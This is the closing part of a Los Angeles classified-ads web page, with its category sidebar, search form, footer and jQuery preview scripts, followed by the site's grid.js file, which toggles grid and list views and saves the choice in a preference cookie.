		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="11">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">
    
    
    	 &nbsp; 
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="29">








	</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
    
<div class="cat_container">
<div class="cat">
<a href="11/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="11/posts/29-parking-storage/224-parking-offers/">Parking Offers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="11/posts/29-parking-storage/225-storage-offers/">Storage Offers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="11/posts/29-parking-storage/226-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="11/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.losangeles-ads.com/grid.js
body_size: 1461
content:
var myGamesBoxCookieName = 'mygames_collapse_box';
$(document).ready(function(){
	
$('.imagediv').click(function(e)
{
	var baseURL = 'https://www.losangeles-ads.com/';
	window.location.href=baseURL + $(this).next().find("a").attr('href');
}); 
$('.subcat-image-div').click(function(e)
{
	var baseURL = 'https://www.losangeles-ads.com/';
	window.location.href=baseURL + $(this).next().find("a").attr('href');
}); 
	
$('.subcatlisting .subcat-image-div').click(function(e)
{
	var baseURL = 'https://www.losangeles-ads.com/';
	window.location.href=baseURL + $(this).next().attr('href');
});	


$('.list .imagediv a').click(function(e)
{
	e.preventDefault();
}); 
$('.image-preview-subcat').click(function(e)
{
	e.preventDefault();
});

    if(getCookie(myGamesBoxCookieName) == "list") {
		
		
       $("#products").removeClass("list");
	   $("#products").removeClass("grid");
	    
		$("#listview").removeClass("active");
		 $("#listview").removeClass("hover");
		 $("#gridview").removeClass("active");
		 $("#gridview").removeClass("hover");
		 
	    $("#listview").addClass("active");
		 $("#listview").addClass("hover");
		 
	   $("#products").addClass(getCookie(myGamesBoxCookieName));
	   	   
		 $(".nano").nanoScroller();
    }
	    if(getCookie(myGamesBoxCookieName) == "grid") {
				$("#products li").each(function(){
				$(this).find('.savead').appendTo($(this).find('section.right .favad'));
			});
       $("#products").removeClass("list");
	   $("#products").removeClass("grid");
	   		$("#listview").removeClass("active");
		 $("#listview").removeClass("hover");
		 $("#gridview").removeClass("active");
		 $("#gridview").removeClass("hover");
		 
	    $("#gridview").addClass("active");
		 $("#gridview").addClass("hover");
		 
	   $("#products").addClass(getCookie(myGamesBoxCookieName));
	   $(".nano").nanoScroller();
    }

	$("a.switcher").bind("click", function(e){
		e.preventDefault();
		
		var theid = $(this).attr("id");
		var theproducts = $("ul#products");
		var classNames = $(this).attr('class').split(' ');
		
		//var gridthumb = "images/grid/products/grid-default-thumb.png";
		//var listthumb = "images/grid/products/list-default-thumb.png";
		
		if($(this).hasClass("active")) {
			// if currently clicked button has the active class
			// then we do nothing!
			return false;
		} else {
			// otherwise we are clicking on the inactive button
			// and in the process of switching views!

  			if(theid == "gridview") {			
				$("#products li").each(function(){
				$(this).find('.savead').appendTo($(this).find('section.right .favad'));
			});
				
				$(this).addClass("active");
				$("#listview").removeClass("active");
				$(this).addClass("hover");
				$("#listview").removeClass("hover");
			                                
				//$("#listview").children("img").attr("src","images/grid/list-view.png");
			
				//var theimg = $(this).children("img");
				//theimg.attr("src","images/grid/grid-view-active.png");
			
				// remove the list class and change to grid
				theproducts.removeClass("list");
				theproducts.addClass("grid");
				
				
				
				 var d = new Date();
          d.setFullYear(d.getFullYear() + 1);
       setCookie(myGamesBoxCookieName, 'grid', '/', d);
			
                                // update all thumbnails to larger size
				//$("img.thumb").attr("src",gridthumb);
				$(".nano").nanoScroller();
			}
			
			else if(theid == "listview") {
				
				$("#products li").each(function(){
				$(this).find('.savead').appendTo($(this).find('section.left .favad'));
			});
				$(this).addClass("active");
				$("#gridview").removeClass("active");
				
				$(this).addClass("hover");
				$("#gridview").removeClass("hover");
					
				//$("#gridview").children("img").attr("src","images/grid/grid-view.png");
					
				//var theimg = $(this).children("img");
				//theimg.attr("src","images/grid/list-view-active.png");
					
				// remove the grid view and change to list
				theproducts.removeClass("grid")
				theproducts.addClass("list");
				// update all thumbnails to smaller size
				//$("img.thumb").attr("src",listthumb);
								 var d = new Date();
          d.setFullYear(d.getFullYear() + 1);
       setCookie(myGamesBoxCookieName, 'list', '/', d);
	   
	   
	   
	   $(".nano").nanoScroller();
			} 
		}

	});
	
	 if($('ul.grid').children().length < 2) {
	 $('ul.grid li').css("width","100%");
	 }
	 
	

});


/*
* Cookies management functions
* */
/*********************************************************
 gets the value of a cookie
 **********************************************************/
function getCookie(sName) {
    sName = sName.toLowerCase();
    var oCrumbles = document.cookie.split(';');
    for (var i = 0; i < oCrumbles.length; i++) {
        var oPair = oCrumbles[i].split('=');
        var sKey = decodeURIComponent(oPair[0].trim().toLowerCase());
        if (sKey == sName) {
            var sValue = oPair.length > 1 ? oPair[1] : '';
            return decodeURIComponent(sValue);
        }
    }
    return '';
}
/*********************************************************
 sets the value of a cookie
 **********************************************************/
function setCookie(sName, sValue, path, expire, domain, secure) {
    var oDate = new Date();
    oDate.setTime(oDate.getTime() + (2*24*60*60*1000)); // 2 days expiry by default
    var sCookie = encodeURIComponent(sName) + '=' + encodeURIComponent(sValue)
    sCookie += (expire) ? ("; expires=" + expire.toUTCString()) : "; expires=" + oDate.toUTCString();
    sCookie += (domain) ? ("; domain="+domain) : "";
    sCookie += (path)   ? ("; path="+path) : "";
    sCookie += (secure) ? "; Secure" : "";
    document.cookie = sCookie;
}
/*********************************************************
 removes the value of a cookie
 **********************************************************/
function removeCookie(sName) {
    setCookie(sName, '');
}
/*********************************************************
 Test if the cookies are supported or not.
 **********************************************************/
function testIfCookiesSupported() {
    try {
        var cookieEnabled = (navigator.cookieEnabled) ? true : false
        //if not IE4+ nor NS6+
        if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
            setCookie('b49f729efde9b2578ea9f00563d06e57', 'true');
            if (getCookie('b49f729efde9b2578ea9f00563d06e57') == 'true') {
                removeCookie('b49f729efde9b2578ea9f00563d06e57');
                cookieEnabled = true;
            }
        }
    } catch (exp) {
        cookieEnabled = false;
    }
    return cookieEnabled;
}
